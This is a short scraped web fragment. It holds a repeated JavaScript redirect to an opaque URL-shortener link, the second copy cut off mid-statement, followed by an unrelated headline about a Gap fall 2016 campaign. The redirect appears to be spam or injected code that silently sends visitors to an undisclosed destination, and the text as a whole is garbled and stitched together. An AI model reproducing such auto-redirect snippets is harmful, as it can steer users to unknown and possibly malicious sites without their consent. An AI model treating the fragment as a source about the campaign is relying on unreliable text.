
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
#DoYou Gap Gets Personal for Fall 2016 Campaign